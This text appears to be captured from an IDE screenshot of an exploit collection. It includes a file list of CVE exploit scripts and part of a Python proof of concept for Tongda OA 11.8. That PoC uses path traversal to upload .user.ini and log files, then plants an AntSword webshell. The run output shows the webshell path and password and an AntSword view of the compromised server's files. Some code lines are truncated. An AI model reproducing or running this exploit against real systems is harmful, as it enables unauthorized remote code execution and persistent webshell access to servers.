 1: 项目
Project
Apache Druid 远程代码执行漏洞 CVE-2021-25646.py
Atlassian Jira 信息泄露漏洞 CVE-2020-14181.py
CNNVD-201610-923.PY.py
CNVD-C-2020-121325.py
CVE-2017-10271.py
CVE-2017-12615.py
CVE-2017-12629.py
CVE-2017-12629-XXE.py
CVE-2017-16894.py
CVE-2019-0193.py
CVE-2019-17558.py
CVE-2020-1956.py
CVE-2020-3452.py
CVE-2020-5902.py
CVE-2020-8209.py
CVE-2020-11991.py
CVE-2020-13925.py
CVE-2020-13937.py
CVE-2020-13957.py
CVE-2020-17518.py
CVE-2020-17519.py
CVE-2021-2109.py
DrayTek企业网络设备 远程命令执行 CVE-2020-8515.py
GitLab Graphql邮箱信息泄露漏洞 CVE-2020-26413.py
HIKVISION 视频编码设备接入网关 任意文件下载.py
JunpServer 远程命令执行.py
通达OA 11.8 蚁剑命令执行.py
CNVD-C-2020-121325.py
HIKVISION 视频编码设备接入网关 任意文件下载.py
CVE-2019-0193.py
致远OA webmail.do任意文件下载 CNVD-2020-62422.py
CVE-2019-17558.py
2 33 68
69 except Exception as e:
70 print("\033[31m[x] 请求失败 \033[0m", e)
71
72 def POC_3(target_url, Cookie):
73 vuln_url = target_url + "/general/reportshop/workshop/report/attachment-remark/form.inc.php?"
74 headers = {
75 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
76 "Cookie": Cookie,
77 }
78 try:
79 requests.packages.urllib3.disable_warnings(InsecureRe
80 response = requests.get(url=vuln_url, headers=headers
81 print("\033[36m[o] 正在请求 {}/general/reportshop/works
82 if "PeiQi_Wiki" in response.text and response.status_
83 print("\033[32m[o] 目标 {} 存在漏洞，响应中包含 PeiQi_
84 print("\033[32m[o] 成功上传蚁剑木马 密码为: PeiQi \n[
85
86 else:
87 print("\033[31m[x] 目标 {} 不存在漏洞，响应中不包含 Pe
88 sys.exit(0)
89 except Exception as e:
90 print("\033[31m[x] 请求失败 \033[0m", e)
91
92
POC_3() › try › if "PeiQi_Wiki" in response.tex...
中国蚁剑
AntSword 编辑 窗口 调试
192.168.1.103
目录列表 (0)
C:/
D:/
MYOA
webroot
general
reportshop
workshop
report
attachment-re
E:/
F:/
文件列表 (10)
新建 上层 刷新 主目录 书签 D:/MYOA/webroot/general/reportshop/w
名称 日期
.user.ini 2021-03-11 21:56:16
delete_personal.php 2020-07-04 22:16:00
form.inc.php 2019-06-26 14:27:42
form3.php 2020-07-04 22:16:00
log.log 2021-03-11 21:54:55
peiqi.log 2021-03-11 21:56:16
personal_edit.php 2020-07-04 22:16:00
personal_reply.php 2020-07-04 22:16:00
personal_submit.php 2020-07-04 22:16:00
reply_submit.php 2020-07-04 22:16:00
任务列表
Run: 通达OA 11.8 蚁剑命令执行
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Cookie >>> xxxxxxxxxxxxxxxxxxxxxx
+ Cmd >>> whoami
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.1.103
[o] 正在请求 http://192.168.1.103/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/r
[o] 目标 http://192.168.1.103 成功上传.user.ini文件,
[o] 正在请求 http://192.168.1.103/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/r
[o] 目标 http://192.168.1.103 成功上传 peiqi.log 文件,
[o] 正在请求 http://192.168.1.103/general/reportshop/workshop/report/attachment-remark/form.inc.php?
[o] 目标 http://192.168.1.103 存在漏洞，响应中包含 PeiQi_Wiki
[o] 成功上传蚁剑木马 密码为: PeiQi
[o] webshell路径: http://192.168.1.103/general/reportshop/workshop/report/attachment-remark/form.inc.php?
Process finished with exit code 0
7: Structure
2: Favorites